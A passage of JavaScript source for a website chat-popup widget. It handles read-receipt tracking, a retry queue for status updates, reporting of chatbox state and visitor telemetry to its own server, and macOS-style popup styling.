  const BLUE_INTENSITY = {
    pending: 'rgba(59, 130, 246, 0.3)',      // Light blue - waiting for server
    sent: 'rgba(59, 130, 246, 0.5)',         // Medium blue - server received
    confirmed: 'rgba(59, 130, 246, 0.7)',    // Strong blue - PostgreSQL confirmed
    read: 'rgba(59, 130, 246, 0.9)',         // Full blue - read receipt confirmed
    error: 'rgba(239, 68, 68, 0.5)'          // Red tint - error state
  };

  // Load receipt store from localStorage
  function loadReceiptStore() {
    try {
      const stored = localStorage.getItem(RECEIPT_STORE_KEY);
      if (stored) {
        const parsed = JSON.parse(stored);
        receiptStore = new Map(Object.entries(parsed));
        originalConsole.log(`%c[JDAS] 📋 Loaded ${receiptStore.size} receipt confirmations`, 'color: #10b981;');
      }
    } catch (e) {
      receiptStore = new Map();
    }
  }

  // Save receipt store to localStorage
  function saveReceiptStore() {
    try {
      const obj = Object.fromEntries(receiptStore);
      localStorage.setItem(RECEIPT_STORE_KEY, JSON.stringify(obj));
    } catch (e) {
      // localStorage might be full
    }
  }

  // Update receipt confirmation status
  function updateReceiptConfirmation(messageId, confirmation) {
    const existing = receiptStore.get(messageId) || {};
    receiptStore.set(messageId, {
      ...existing,
      ...confirmation,
      lastUpdated: Date.now()
    });
    saveReceiptStore();

    // Update visual feedback on popup
    updatePopupVisualStatus(messageId, confirmation);

    originalConsole.log(`%c[JDAS] 💾 Receipt confirmed for ${messageId}:`, 'color: #10b981; font-weight: bold;', confirmation);
  }

  // Update popup visual based on PostgreSQL confirmation
  function updatePopupVisualStatus(messageId, confirmation) {
    const msgData = activeMessages.get(messageId);
    if (!msgData || !msgData.popupElement) return;

    const popup = msgData.popupElement;
    const statusBar = popup.querySelector('.jdas-receipt-status');

    // Get blue intensity based on confirmation status
    let intensity = BLUE_INTENSITY.pending;
    let statusText = '⏳ Sending...';
    let statusColor = '#f59e0b'; // Yellow

    if (confirmation.postgresConfirmed) {
      if (confirmation.status === 'read') {
        intensity = BLUE_INTENSITY.read;
        statusText = `✅ Read (${confirmation.trigger || 'confirmed'})`;
        statusColor = '#10b981'; // Green
      } else if (confirmation.status === 'delivered') {
        intensity = BLUE_INTENSITY.confirmed;
        statusText = '✅ Delivered - PostgreSQL confirmed';
        statusColor = '#3b82f6'; // Blue
      } else if (confirmation.status === 'dismissed') {
        intensity = BLUE_INTENSITY.sent;
        statusText = '❌ Dismissed';
        statusColor = '#6b7280'; // Gray
      } else if (confirmation.status === 'expired') {
        intensity = BLUE_INTENSITY.sent;
        statusText = '⏰ Expired';
        statusColor = '#f59e0b'; // Orange
      }
    } else if (confirmation.serverReceived) {
      intensity = BLUE_INTENSITY.sent;
      statusText = '📤 Server received, saving...';
      statusColor = '#3b82f6'; // Blue
    } else if (confirmation.error) {
      intensity = BLUE_INTENSITY.error;
      statusText = '⚠️ Error - retrying...';
      statusColor = '#ef4444'; // Red
    }

    // Update popup border glow based on intensity
    popup.style.boxShadow = `0 25px 50px -12px ${intensity}, 0 0 0 1px ${intensity}`;

    // Update or create status bar
    if (statusBar) {
      statusBar.textContent = statusText;
      statusBar.style.color = statusColor;
    } else {
      // Create status bar if it doesn't exist
      // [FIX: 2025-12-05] Hidden by user request - display: none !important
      const newStatusBar = document.createElement('div');
      newStatusBar.className = 'jdas-receipt-status';
      newStatusBar.style.cssText = `
        display: none !important;
        font-size: 10px;
        padding: 4px 12px;
        background: rgba(0, 0, 0, 0.05);
        border-top: 1px solid rgba(0, 0, 0, 0.1);
        text-align: center;
        color: ${statusColor};
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      `;
      newStatusBar.textContent = statusText;
      popup.appendChild(newStatusBar);
    }
  }

  // Load any pending status updates from localStorage on init
  function loadStatusQueue() {
    try {
      const stored = localStorage.getItem(STATUS_QUEUE_KEY);
      if (stored) {
        statusQueue = JSON.parse(stored);
        originalConsole.log(`%c[JDAS] 📋 Loaded ${statusQueue.length} queued status updates`, 'color: #10b981;');
      }
    } catch (e) {
      statusQueue = [];
    }
  }

  // Save queue to localStorage for persistence
  function saveStatusQueue() {
    try {
      localStorage.setItem(STATUS_QUEUE_KEY, JSON.stringify(statusQueue));
    } catch (e) {
      // localStorage might be full or unavailable
    }
  }

  // Add item to queue with retry tracking
  function queueStatusUpdate(payload) {
    // Avoid duplicates - only one update per messageId+status
    const existingIdx = statusQueue.findIndex(p => p.messageId === payload.messageId && p.status === payload.status);
    if (existingIdx !== -1) {
      // Update retry count
      statusQueue[existingIdx].retryCount = (statusQueue[existingIdx].retryCount || 0) + 1;
      statusQueue[existingIdx].lastRetry = Date.now();
    } else {
      statusQueue.push({
        ...payload,
        retryCount: 0,
        queuedAt: Date.now()
      });
    }
    saveStatusQueue();
    originalConsole.log(`%c[JDAS] 📋 Queued status update: ${payload.status} for ${payload.messageId}`, 'color: #f59e0b;');

    // Update visual to show error state
    updateReceiptConfirmation(payload.messageId, {
      status: payload.status,
      serverReceived: false,
      postgresConfirmed: false,
      error: true
    });

    startQueueProcessor();
  }

  // Remove item from queue after successful send
  function removeFromQueue(payload) {
    statusQueue = statusQueue.filter(p => !(p.messageId === payload.messageId && p.status === payload.status));
    saveStatusQueue();
  }

  // Process the queue - retry failed sends with PostgreSQL confirmation
  async function processStatusQueue() {
    if (isProcessingQueue || statusQueue.length === 0) return;
    isProcessingQueue = true;

    originalConsole.log(`%c[JDAS] 🔄 Processing ${statusQueue.length} queued status updates...`, 'color: #10b981;');

    // Make a copy to avoid issues during iteration
    const toProcess = [...statusQueue];

    for (const payload of toProcess) {
      // Skip if max retries exceeded
      if ((payload.retryCount || 0) >= MAX_RETRY_ATTEMPTS) {
        originalConsole.warn(`%c[JDAS] ⚠️ Max retries exceeded for ${payload.messageId}, removing from queue`, 'color: #ef4444;');
        removeFromQueue(payload);
        continue;
      }

      try {
        const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/message-status', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });

        if (response.ok) {
          const result = await response.json();
          removeFromQueue(payload);

          // Process PostgreSQL confirmation
          if (result.postgres && result.postgres.stored) {
            updateReceiptConfirmation(payload.messageId, {
              status: result.status,
              serverReceived: true,
              postgresConfirmed: true,
              confirmedAt: result.serverReceivedAt,
              trigger: result.postgres.storedTrigger
            });
            originalConsole.log(`%c[JDAS] ✅ Queued status confirmed in PostgreSQL: ${payload.status} for ${payload.messageId}`, 'color: #10b981;');
          }
        }
      } catch (err) {
        // Still offline, keep in queue
        originalConsole.warn(`%c[JDAS] ⚠️ Queue retry failed for ${payload.messageId}:`, 'color: #f59e0b;', err.message);
        break; // Stop processing if network is still down
      }
    }

    isProcessingQueue = false;

    // Schedule next retry if queue still has items
    if (statusQueue.length > 0 && !queueRetryTimer) {
      queueRetryTimer = setTimeout(() => {
        queueRetryTimer = null;
        processStatusQueue();
      }, QUEUE_RETRY_INTERVAL);
    }
  }

  // Start the queue processor
  function startQueueProcessor() {
    if (!queueRetryTimer && statusQueue.length > 0) {
      queueRetryTimer = setTimeout(() => {
        queueRetryTimer = null;
        processStatusQueue();
      }, QUEUE_RETRY_INTERVAL);
    }
  }

  // Listen for online event to immediately process queue
  window.addEventListener('online', () => {
    originalConsole.log('%c[JDAS] 🌐 Connection restored, processing status queue...', 'color: #10b981; font-weight: bold;');
    processStatusQueue();
  });

  // Load stores on init
  loadReceiptStore();
  loadStatusQueue();
  if (statusQueue.length > 0) {
    processStatusQueue(); // Try to process any pending updates
  }

  /**
   * Send message status update to server with full PostgreSQL confirmation
   * [FIX: 2025-12-03] Enhanced with acknowledgment, persistence, and visual feedback
   * @param {string} messageId - The message ID
   * @param {string} status - Status: delivered, read, dismissed, expired
   * @param {object} additionalData - Additional data (trigger, position, etc.)
   * @returns {Promise} - Resolves with PostgreSQL confirmation
   */
  async function sendMessageStatusUpdate(messageId, status, additionalData = {}) {
    const payload = {
      messageId,
      sessionId: window._metrikaSessionId,
      fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId,
      status,
      timestamp: Date.now(),
      ...additionalData
    };

    // Update visual to show pending state
    updateReceiptConfirmation(messageId, {
      status,
      serverReceived: false,
      postgresConfirmed: false
    });

    originalConsole.log(`%c[JDAS] 📤 Sending ${status} receipt for ${messageId}...`, 'color: #3b82f6;');

    try {
      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/message-status', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });

      if (response.ok) {
        const result = await response.json();

        // Check for PostgreSQL confirmation
        if (result.postgres && result.postgres.stored) {
          updateReceiptConfirmation(messageId, {
            status: result.status,
            serverReceived: true,
            postgresConfirmed: true,
            confirmedAt: result.serverReceivedAt,
            trigger: result.postgres.storedTrigger,
            durationShown: result.postgres.durationShown
          });

          originalConsole.log(
            `%c[JDAS] ✅ PostgreSQL CONFIRMED: ${status} for ${messageId}`,
            'color: #10b981; font-weight: bold; background: #d1fae5; padding: 2px 6px; border-radius: 3px;',
            {
              storedAt: new Date(result.serverReceivedAt).toISOString(),
              trigger: result.postgres.storedTrigger,
              messageId: result.messageId
            }
          );

          return result;
        } else {
          // Server received but PostgreSQL not confirmed
          updateReceiptConfirmation(messageId, {
            status,
            serverReceived: true,
            postgresConfirmed: false
          });
          originalConsole.warn(`%c[JDAS] ⚠️ Server received but PostgreSQL not confirmed for ${messageId}`, 'color: #f59e0b;');
        }
      } else {
        // Server returned error, queue for retry
        queueStatusUpdate(payload);
      }
    } catch (err) {
      // Network error, queue for retry
      originalConsole.warn('%c[JDAS] ⚠️ Failed to send status update, queuing:', 'color: #f59e0b;', err.message);
      queueStatusUpdate(payload);
    }
  }

  /**
   * Get receipt confirmation status for a message
   * @param {string} messageId
   * @returns {object|null}
   */
  function getReceiptStatus(messageId) {
    return receiptStore.get(messageId) || null;
  }

  // Expose for external access if needed
  window._jdasReceiptStore = {
    get: getReceiptStatus,
    getAll: () => Object.fromEntries(receiptStore)
  };

  // ==========================================
  // CHATBOX STATE TRACKING
  // Tracks popup position, state changes, and reports to server
  // ==========================================
  let lastChatboxStateUpdate = 0;
  const CHATBOX_STATE_THROTTLE = 500; // Throttle updates to 500ms

  /**
   * Send chatbox state update to server
   * @param {string} eventType - opened, moved, minimized, maximized, restored, closed
   * @param {object} popupElement - The popup DOM element
   * @param {string} messageId - The message ID
   * @param {object} additionalData - Extra data to include
   */
  function sendChatboxStateUpdate(eventType, popupElement, messageId, additionalData = {}) {
    const now = Date.now();

    // [FIX: 2026-01-19] CRITICAL: Don't send if fingerprint not ready yet
    // This prevents 500 errors when popup opens before webvisor initializes
    const fingerprintId = window._metrikaFingerprintId || window._metrikaSessionId;
    if (!fingerprintId) {
      originalConsole.warn('%c[JDAS] ⚠️ Fingerprint ID not ready - skipping chatbox state update', 'color: #f59e0b;');
      return;
    }

    // Throttle move events to prevent flooding
    if (eventType === 'moved' && (now - lastChatboxStateUpdate) < CHATBOX_STATE_THROTTLE) {
      return;
    }
    lastChatboxStateUpdate = now;

    // Get current popup position
    const popupRect = popupElement ? popupElement.getBoundingClientRect() : {};
    const popupStyle = popupElement ? popupElement.style : {};

    const payload = {
      fingerprintId: fingerprintId,
      sessionId: window._metrikaSessionId,
      messageId: messageId,
      eventType: eventType,
      state: additionalData.state || 'normal',
      isVisible: additionalData.isVisible !== false,
      isDragging: additionalData.isDragging || false,
      positionX: Math.round(popupRect.left) || null,
      positionY: Math.round(popupRect.top) || null,
      positionFromRight: parseInt(popupStyle.right) || null,
      positionFromTop: parseInt(popupStyle.top) || null,
      width: Math.round(popupRect.width) || null,
      height: Math.round(popupRect.height) || null,
      pageUrl: window.location.href,
      pageTitle: document.title,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollPosition: window.scrollY,
      userAgent: navigator.userAgent,
      ...additionalData
    };

    // Send to server
    fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/chatbox-state', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify(payload)
    }).then(response => {
      if (response.ok) {
        originalConsole.log(`%c[JDAS] 📦 Chatbox state: ${eventType}`, 'color: #8b5cf6;', {
          state: payload.state,
          position: { right: payload.positionFromRight, top: payload.positionFromTop }
        });
      }
    }).catch(err => {
      originalConsole.warn('%c[JDAS] ⚠️ Failed to send chatbox state:', 'color: #f59e0b;', err.message);
    });

    // [ADDITION: 2025-12-04] Also send to popup-control-event for minimize/close/maximize events
    // This creates visible event cards in messages.html
    // [UPDATE: 2025-12-04] Added 'maximized' and 'restored' events
    if (eventType === 'minimized' || eventType === 'closed' || eventType === 'maximized' || eventType === 'restored') {
      let controlType;
      if (eventType === 'minimized') {
        controlType = 'windowControlMin';
      } else if (eventType === 'maximized' || eventType === 'restored') {
        controlType = 'windowControlMax';
      } else {
        controlType = 'windowControlClose';
      }

      // [UPDATE: 2025-12-04] Include all visitor context fields to fill all columns in messages_exchanged
      const controlPayload = {
        fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId,
        sessionId: window._metrikaSessionId,
        site: window.location.hostname,
        pageUrl: window.location.href,
        pageTitle: document.title || '',
        controlType: controlType,
        controlReason: 'user_clicked_' + eventType,
        timestamp: now,
        // Visitor context fields
        userAgent: navigator.userAgent || '',
        viewportWidth: window.innerWidth || 0,
        viewportHeight: window.innerHeight || 0,
        scrollPosition: window.scrollY || 0,
        screenWidth: screen.width || 0,
        screenHeight: screen.height || 0,
        language: navigator.language || '',
        referrer: document.referrer || ''
      };

      fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/popup-control-event', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(controlPayload)
      }).then(response => {
        if (response.ok) {
          originalConsole.log(`%c[JDAS] 📢 Popup control event sent: ${controlType}`, 'color: #f97316;');
        }
      }).catch(err => {
        originalConsole.warn('%c[JDAS] ⚠️ Failed to send popup control event:', 'color: #f59e0b;', err.message);
      });
    }
  }

  /**
   * Set up read receipt detection for a popup
   */
  function setupReadReceiptDetection(popupElement, messageId, deliveredAt) {
    let hasBeenRead = false;
    let readDetectionCleanup = [];

    const markAsRead = (trigger, event) => {
      if (hasBeenRead) return; // Only mark once
      hasBeenRead = true;

      const readData = {
        trigger,
        durationShown: Date.now() - deliveredAt,
        positionX: event?.clientX || null,
        positionY: event?.clientY || null,
        viewportWidth: window.innerWidth,
        viewportHeight: window.innerHeight,
        scrollPosition: window.scrollY
      };

      originalConsole.log(`%c[JDAS] 👁️ Message READ via ${trigger}`, 'color: #10b981; font-weight: bold;', readData);

      // Update active message status
      const msgData = activeMessages.get(messageId);
      if (msgData) {
        msgData.status = MessageStatus.READ;
        msgData.readAt = Date.now();
        msgData.readTrigger = trigger;
      }

      // [FIX: 2025-12-05] Send read receipt via WebSocket for 👀 Telegram reaction
      // If Telegram info is available in activeMessages, send via WebSocket for emoji reaction
      const telegramInfo = msgData?.telegramInfo;
      if (telegramInfo?.telegramMessageId && window._jdasSendReadReceipt) {
        // Use WebSocket read_receipt for Telegram messages (enables 👀 reaction)
        window._jdasSendReadReceipt(messageId, {
          ...readData,
          telegramMessageId: telegramInfo.telegramMessageId,
          telegramChatId: telegramInfo.telegramChatId,
          telegramDbMessageId: telegramInfo.telegramDbMessageId
        });
        originalConsole.log('%c[JDAS] 👀 WebSocket read receipt sent (Telegram reaction will be added)', 'color: #10b981;');
      } else {
        // Fallback to HTTP for non-Telegram messages
        sendMessageStatusUpdate(messageId, MessageStatus.READ, readData);
      }

      // Cleanup listeners after read
      readDetectionCleanup.forEach(cleanup => cleanup());
    };

    // Scroll detection - user scrolled while popup is visible
    const scrollHandler = (e) => markAsRead(ReadTrigger.SCROLL, e);
    window.addEventListener('scroll', scrollHandler, { passive: true });
    readDetectionCleanup.push(() => window.removeEventListener('scroll', scrollHandler));

    // Mouse move over popup
    const mouseHandler = (e) => markAsRead(ReadTrigger.MOUSE_MOVE, e);
    popupElement.addEventListener('mousemove', mouseHandler, { passive: true });
    readDetectionCleanup.push(() => popupElement.removeEventListener('mousemove', mouseHandler));

    // Page focus while popup is visible
    const focusHandler = () => markAsRead(ReadTrigger.FOCUS, null);
    window.addEventListener('focus', focusHandler);
    readDetectionCleanup.push(() => window.removeEventListener('focus', focusHandler));

    // Text selection inside popup
    const selectHandler = () => {
      const selection = window.getSelection();
      if (selection && selection.toString().length > 0) {
        markAsRead(ReadTrigger.TEXT_SELECT, null);
      }
    };
    popupElement.addEventListener('mouseup', selectHandler);
    readDetectionCleanup.push(() => popupElement.removeEventListener('mouseup', selectHandler));

    // Click on popup (but not close button)
    const clickHandler = (e) => {
      if (!e.target.closest('button')) {
        markAsRead(ReadTrigger.CLICK, e);
      }
    };
    popupElement.addEventListener('click', clickHandler);
    readDetectionCleanup.push(() => popupElement.removeEventListener('click', clickHandler));

    // Return cleanup function
    return () => {
      readDetectionCleanup.forEach(cleanup => cleanup());
    };
  }

  /**
   * Create popup with message tracking
   */
  function createJdasPopup(messageData) {
    // Handle both simple string messages and full message objects
    const message = typeof messageData === 'string' ? messageData : messageData.message;
    const messageId = typeof messageData === 'object' ? messageData.messageId : `local_${Date.now()}`;
    // [FIX: 2025-12-05] Extract Telegram info for read receipt 👀 reaction
    const telegramInfo = typeof messageData === 'object' ? messageData.telegramInfo : null;
    const deliveredAt = Date.now();
    originalConsole.log('%c[JDAS] 🎯 Creating popup with message:', 'color: #10b981; font-weight: bold;', message);

    // CRITICAL: Check if document.body exists
    if (!document.body) {
      originalConsole.warn('%c[JDAS] ⚠️ document.body not ready, queuing popup...', 'color: #f59e0b; font-weight: bold;');
      pendingPopups.push(message);
      setTimeout(processPendingPopups, 100);
      return;
    }

    // [FIX: 2026-01-19] PRIORITY 1: Find actual MiniBoss initiator button (visible element)
    // Try multiple selectors to find the real initiator button on the page
    let positionElement = document.querySelector('[data-metrika-initiator]') ||
                          document.querySelector('.metrika-initiator-btn') ||
                          document.querySelector('#metrika-initiator-button') ||
                          document.querySelector('.miniboss-initiator') ||
                          document.querySelector('[id*="initiator"]') ||
                          document.querySelector('[class*="initiator"]');

    let elementSource = 'unknown';
    let isHidden = false;

    if (positionElement) {
      elementSource = 'real-initiator';
      const computedStyle = window.getComputedStyle(positionElement);
      isHidden = computedStyle.display === 'none' ||
                 computedStyle.visibility === 'hidden' ||
                 positionElement.offsetWidth === 0;

      originalConsole.log('%c[JDAS] ✅ Found real initiator button!', 'color: #10b981; font-weight: bold;', {
        element: positionElement,
        selector: positionElement.id || positionElement.className,
        isVisible: !isHidden
      });
    } else {
      // [FIX: 2026-01-19] FALLBACK: Use old indicator (deprecated but backwards compatible)
      originalConsole.warn('%c[JDAS] ⚠️ Real initiator not found, falling back to old indicator', 'color: #f59e0b; font-weight: bold;');

      positionElement = document.getElementById('metrika-indicator');
      elementSource = 'old-indicator-fallback';

      if (!positionElement) {
        originalConsole.warn('%c[JDAS] ⚠️ Old indicator not found, creating it now...', 'color: #f59e0b;');

        // Lazily create indicator if missing
        if (document.body) {
          positionElement = createIndicator();
          document.body.appendChild(positionElement);
          showIndicator();
          originalConsole.log('%c[JDAS] ✅ Old indicator created lazily for popup', 'color: #10b981;');
        } else {
          // Queue the popup if body still isn't ready
          originalConsole.warn('%c[JDAS] ⚠️ Cannot create indicator yet, queuing popup...', 'color: #f59e0b;');
          pendingPopups.push(message);
          setTimeout(processPendingPopups, 100);
          return;
        }
      }

      // Check if old indicator is hidden by CSS !important
      const computedStyle = window.getComputedStyle(positionElement);
      isHidden = computedStyle.display === 'none' ||
                 computedStyle.visibility === 'hidden' ||
                 positionElement.offsetWidth === 0;

      if (isHidden) {
        originalConsole.warn('%c[JDAS] ⚠️ Old indicator is CSS force-hidden (!important), cannot override', 'color: #f59e0b; font-weight: bold;');
        // Don't try to show it - CSS !important blocks inline style overrides
        // Will use fallback positioning below
      }
    }

    // Get element position
    const indicatorRect = positionElement.getBoundingClientRect();
    originalConsole.log('%c[JDAS] 📍 Position element rect:', 'color: #10b981;', {
      source: elementSource,
      top: indicatorRect.top,
      right: indicatorRect.right,
      width: indicatorRect.width,
      height: indicatorRect.height,
      wasHidden: isHidden,
      element: positionElement.id || positionElement.className
    });

    // Validate rect has real dimensions
    if (indicatorRect.width === 0 || indicatorRect.height === 0) {
      originalConsole.error('%c[JDAS] ❌ Position element has zero dimensions! Using fallback positioning.', 'color: #ef4444; font-weight: bold;');
      originalConsole.log('%c[JDAS] Rect values:', 'color: #f59e0b;', indicatorRect);
      originalConsole.log('%c[JDAS] Element source:', 'color: #f59e0b;', elementSource);
      // Fallback positioning will be used by code below
    }

    // CRITICAL FIX: If popup already exists in DOM, DON'T remove it!
    // Instead, try to add the message to existing popup
    const existingPopupInDOM = document.querySelector('.jdas-popup');
    if (existingPopupInDOM && document.getElementById('jdas-messages-container')) {
      originalConsole.log('%c[JDAS] ⚠️ Popup already exists in DOM, attempting to add message instead of recreating', 'color: #f59e0b; font-weight: bold;');

      // Try to use the add function if available
      if (window._jdasAddIncomingMessage) {
        const added = window._jdasAddIncomingMessage({
          message: message,
          message_text: message,
          timestamps: { created: Date.now() },
          sender: { type: 'admin' }
        }, true);

        if (added) {
          originalConsole.log('%c[JDAS] ✅ Message added to existing popup (avoided recreation)', 'color: #10b981;');

          // [TARGETED: 2026-01-20] CRITICAL FIX - Restore popup visibility when adding messages
          // If popup was minimized/hidden, user won't see the new message
          // Must restore visibility, opacity, and remove minimized state
          const popupIsHidden = existingPopupInDOM.style.display === 'none' ||
                                existingPopupInDOM.style.opacity === '0' ||
                                existingPopupInDOM.style.visibility === 'hidden' ||
                                existingPopupInDOM.classList.contains('minimized');

          if (popupIsHidden) {
            originalConsole.log('%c[JDAS] 🔄 Restoring hidden popup visibility', 'color: #f59e0b; font-weight: bold;');
            existingPopupInDOM.style.display = '';
            existingPopupInDOM.style.opacity = '1';
            existingPopupInDOM.style.visibility = 'visible';
            existingPopupInDOM.classList.remove('minimized');
            // If jdasMinimized flag exists, reset it
            if (typeof jdasMinimized !== 'undefined') {
              jdasMinimized = false;
            }
          }

          // [TARGETED: 2026-01-20] CRITICAL FIX - Ensure popup has valid positioning
          // If popup is missing top/right values, it renders off-screen (invisible)
          const hasValidPosition = existingPopupInDOM.style.top && existingPopupInDOM.style.right;
          if (!hasValidPosition) {
            originalConsole.log('%c[JDAS] 🔧 Fixing missing position values', 'color: #f59e0b; font-weight: bold;');
            const savedPos = loadPopupPosition();
            const defaultTop = 20;
            const defaultRight = 20;
            existingPopupInDOM.style.top = (savedPos.y !== null ? savedPos.y : defaultTop) + 'px';
            existingPopupInDOM.style.right = (savedPos.x !== null ? savedPos.x : defaultRight) + 'px';
            originalConsole.log('%c[JDAS] 📍 Position restored:', 'color: #10b981;', {
              top: existingPopupInDOM.style.top,
              right: existingPopupInDOM.style.right
            });
          }

          // Play sound
          if (window._jdasSoftSounds) {
            window._jdasSoftSounds.chime();
          }
          // [FIX: 2025-12-03] Set up read receipt detection for this message too
          // Without this, messages added to existing popup never get read tracking
          if (window._jdasSetupReadReceiptDetection && existingPopupInDOM && messageId) {
            originalConsole.log('%c[JDAS] 👁️ Setting up read detection for added message:', 'color: #8b5cf6;', messageId);
            window._jdasSetupReadReceiptDetection(existingPopupInDOM, messageId, deliveredAt);
          }
          return; // Don't create new popup
        }
      }

      // If we couldn't add to existing, log warning but continue to create new popup
      originalConsole.warn('%c[JDAS] ⚠️ Could not add to existing popup, will recreate', 'color: #f59e0b;');
    }

    // Only remove existing popup variable reference if we're definitely creating new
    if (jdasPopup) {
      originalConsole.log('%c[JDAS] Removing old popup reference', 'color: #f59e0b;');
      jdasPopup.remove();
    }

    // Play soft chime for new popup (uses global SoftSounds)
    SoftSounds.chime();

    // Start browser title notification (flashing "New message received")
    // Only flash if the tab is not focused
    if (document.hidden || !document.hasFocus()) {
      titleNotification.startFlash();
    }

    // ==========================================
    // LIGHT THEME POPUP DESIGN (harmonized with messages.html)
    // Clean, modern card with subtle shadows
    // ==========================================
    originalConsole.log('%c[JDAS] Creating light theme popup', 'color: #228be6; font-weight: bold;');

    // ==========================================
    // LOAD INTER FONT FROM GOOGLE FONTS
    // DO NOT REMOVE - This font is essential for the popup design!
    // ==========================================
    if (!document.getElementById('jdas-inter-font')) {
      const interLink = document.createElement('link');
      interLink.id = 'jdas-inter-font';
      interLink.rel = 'stylesheet';
      interLink.href = 'https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap';
      document.head.appendChild(interLink);
      originalConsole.log('%c[JDAS] Inter font loaded from Google Fonts', 'color: #10b981;');
    }

    jdasPopup = document.createElement('div');
    jdasPopup.id = 'jdas-popup';
    // [TARGETED: 2025-12-31] Use template class for dynamic styling from database
    // Default template: chat-preview (can be overridden via site config)
    const defaultTemplateSlug = window._metrikaTemplateSlug || 'chat-preview';
    jdasPopup.className = `jdas-popup macos-toast template-${defaultTemplateSlug}`;
    jdasPopup.setAttribute('data-jdas', 'true');
    jdasPopup.setAttribute('data-message-id', messageId);
    jdasPopup.setAttribute('data-template', defaultTemplateSlug);

    // Load template CSS from database (async, non-blocking)
    if (window._jdasInjectTemplateCSS) {
      window._jdasInjectTemplateCSS(defaultTemplateSlug).catch(() => {});
    }

    // Load saved position or use default (top-right corner)
    const savedPos = loadPopupPosition();
    const defaultTop = 20;
    const defaultRight = 20;
    const popupTop = savedPos.y !== null ? savedPos.y : defaultTop;
    const popupRight = savedPos.x !== null ? savedPos.x : defaultRight;

    // [TARGETED: 2025-12-31] JDAS Popup - Template CSS can override via custom properties
    // Only position/z-index use !important (structural). Theme properties are overridable.
    jdasPopup.style.cssText = `
      position: fixed !important;
      top: ${popupTop}px;
      right: ${popupRight}px;
      width: 360px;
      max-width: calc(100vw - 40px);
      backdrop-filter: blur(${WIDGET_CONFIG.blurAmount || '20px'});
      -webkit-backdrop-filter: blur(${WIDGET_CONFIG.blurAmount || '20px'});
      z-index: 2147473647 !important;
      overflow: hidden !important;
      animation: macos-toast-appear 0.35s cubic-bezier(.18,.89,.32,1.28);
      user-select: none;
    `;

    // ==========================================
    // TITLE BAR with Traffic Lights
    // ==========================================
    const titleBar = document.createElement('div');
    titleBar.className = 'macos-title-bar jdas-title-bar';
    // [TARGETED: 2025-12-31] Minimal inline styles - theme comes from CSS classes
    titleBar.style.cssText = `
      display: flex;
      align-items: center;
      padding: 10px 14px;
      cursor: grab;
    `;

    // ==========================================
    // macOS Traffic Lights - Pixel-Perfect Ventura Style
    // ==========================================
    // Based on actual macOS Ventura measurements:
    // - Button size: 12px diameter
    // - Gap between buttons: 8px
    // - Colors match macOS exactly with proper gradients
    // - Inner highlight for 3D glass effect
    // - Proper handling of devicePixelRatio for crisp rendering

    // Inject traffic light styles once (shared across all popups)
    if (!document.getElementById('jdas-traffic-light-styles')) {
      const dpr = window.devicePixelRatio || 1;
      const trafficLightStyles = document.createElement('style');
      trafficLightStyles.id = 'jdas-traffic-light-styles';
      trafficLightStyles.textContent = `
        /* Traffic light container */
        .jdas-traffic-lights {
          display: inline-flex;
          align-items: center;
          gap: 8px;
          margin-right: 12px;
          padding: 0;
          /* Prevent layout shifts */
          flex-shrink: 0;
        }

        /* Base button style - exact 12px circles */
        .jdas-traffic-light {
          /* Fixed pixel dimensions - NOT relative units */
          width: 12px !important;
          height: 12px !important;
          min-width: 12px !important;
          min-height: 12px !important;
          max-width: 12px !important;
          max-height: 12px !important;

          /* Perfect circle - CRITICAL for macOS look */
          border-radius: 50% !important;
          -webkit-border-radius: 50% !important;
          -moz-border-radius: 50% !important;

          /* Reset button styles - override any page CSS */
          border: none !important;
          padding: 0 !important;
          margin: 0 !important;
          outline: none !important;
          cursor: default;
          appearance: none !important;
          -webkit-appearance: none !important;
          -moz-appearance: none !important;

          /* Flexbox for centering glyph */
          display: inline-flex !important;
          align-items: center !important;
          justify-content: center !important;

          /* Positioning for pseudo-elements */
          position: relative !important;
          overflow: visible !important;

          /* Smooth transitions */
          transition: opacity 0.2s ease, transform 0.15s ease !important;

          /* Prevent text selection */
          user-select: none !important;
          -webkit-user-select: none !important;

          /* Crisp rendering on high-DPI */
          transform: translateZ(0);
          -webkit-font-smoothing: antialiased;

          /* macOS-style subtle outer shadow */
          box-shadow:
            0 0 0 0.5px rgba(0, 0, 0, 0.12),
            0 0.5px 1px rgba(0, 0, 0, 0.08) !important;
        }

        /* No glossy shine - flat modern look */
        .jdas-traffic-light::before {
          display: none !important;
        }

        /* Glyph icons - hidden by default, shown on hover */
        .jdas-traffic-light .glyph {
          position: absolute;
          width: 100%;
          height: 100%;
          display: flex;
          align-items: center;
          justify-content: center;
          opacity: 0;
          transition: opacity 0.1s ease;
          pointer-events: none;
        }

        .jdas-traffic-light .glyph svg {
          width: 6px;
          height: 6px;
        }

        /* Show glyphs on container hover (macOS behavior) */
        .jdas-traffic-lights:hover .jdas-traffic-light .glyph {
          opacity: 1;
        }

        /* ========================================
           CLOSE BUTTON - Red (flat)
           ======================================== */
        .jdas-traffic-light--close {
          background: #ff5f57 !important;
        }

        .jdas-traffic-light--close .glyph svg {
          stroke: #4a0002;
          stroke-width: 1.5px;
          fill: none;
        }

        /* ========================================
           MINIMIZE BUTTON - Yellow/Amber (flat)
           ======================================== */
        .jdas-traffic-light--min {
          background: #febc2e !important;
        }

        .jdas-traffic-light--min .glyph svg {
          stroke: #985700;
          stroke-width: 2px;
          fill: none;
        }

        /* ========================================
           ZOOM BUTTON - Green (flat)
           ======================================== */
        .jdas-traffic-light--zoom {
          background: #28c840 !important;
        }

        .jdas-traffic-light--zoom .glyph svg {
          stroke: #006500;
          stroke-width: 1.5px;
          fill: none;
        }

        /* ========================================
           INACTIVE STATE (window not focused) - flat gray
           ======================================== */
